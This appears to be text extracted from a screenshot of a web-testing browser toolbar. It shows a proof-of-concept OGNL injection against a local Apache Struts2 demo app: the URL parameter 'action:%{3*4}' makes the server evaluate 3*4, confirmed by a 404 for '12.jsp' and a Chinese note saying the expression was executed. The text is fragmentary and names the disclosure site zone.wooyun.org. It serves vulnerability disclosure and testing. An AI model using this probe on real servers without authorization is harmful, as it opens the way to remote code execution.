 Apache Tomcat/7.0.42 - Error report
localhost/struts2-blank/example/HelloWorld.action?action:%25{3*4}
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://localhost/struts2-blank/example/HelloWorld.action?action:%25{3*4}
Split URL
Execute
3*4被执行
了
Enable Post data
Enable Referrer
HTTP Status 404 - /struts2-blank/example/12.jsp
zone.wooyun.org